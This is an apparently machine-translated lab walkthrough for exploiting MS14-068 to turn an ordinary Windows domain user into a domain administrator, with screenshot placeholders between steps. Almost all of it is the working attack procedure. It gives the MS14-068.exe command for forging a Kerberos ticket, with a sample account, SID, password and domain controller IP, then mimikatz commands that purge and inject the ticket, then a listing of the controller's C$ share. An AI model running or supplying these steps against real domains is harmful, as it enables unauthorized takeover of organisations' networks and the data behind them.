
Forged bill information

MS14-068
MS14-068 is a privilege escalation vulnerability that enables ordinary users to obtain domain control privileges. It is a patch given by Microsoft
It's kb3011780. In domain controllers above server 2000, as long as this patch is not applied, it may be used.

Access to domain share denied

Generate bills using MS14-068
MS14-068.exe -u Domain user@Domain control name -p Domain user password -s Domain user sid -d field ip MS14-068.exe -u Administrator@god.org -s S-1-5-21-2952760202-1353902439-2381784089-500 -p hongrisec@2021 -d 192.168.52.138
Delete the currently cached kerberos ticket before import
mimikatz # kerberos::purge or klist purge
Importing kerberos tickets using mimikatz
mimikatz # kerberos::ptc TGT_Administrator@god.org.ccache C:\phpStudy\WWW>dir \\owa.god.org\C$